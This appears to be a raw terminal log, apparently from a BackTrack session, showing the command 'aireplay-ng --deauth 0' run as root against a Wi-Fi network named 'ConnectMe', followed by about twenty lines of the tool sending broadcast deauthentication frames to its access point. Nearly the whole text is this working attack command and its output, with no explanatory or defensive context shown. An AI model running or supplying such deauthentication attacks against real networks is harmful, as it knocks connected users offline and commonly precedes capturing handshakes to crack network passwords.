 root@bt:~# aireplay-ng --deauth 0 -e ConnectMe mon0
14:05:58  Waiting for beacon frame (ESSID: ConnectMe) on channel 11
Found BSSID "00:1A:70:70:69:4B" to given ESSID "ConnectMe".
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:05:58  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:05:59  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:05:59  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:00  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:00  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:01  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:01  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:02  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:02  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:03  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:04  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:04  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:05  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:05  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:06  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:06  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:07  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:07  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
14:06:08  Sending DeAuth to broadcast -- BSSID: [00:1A:70:70:69:4B]
<< back | trac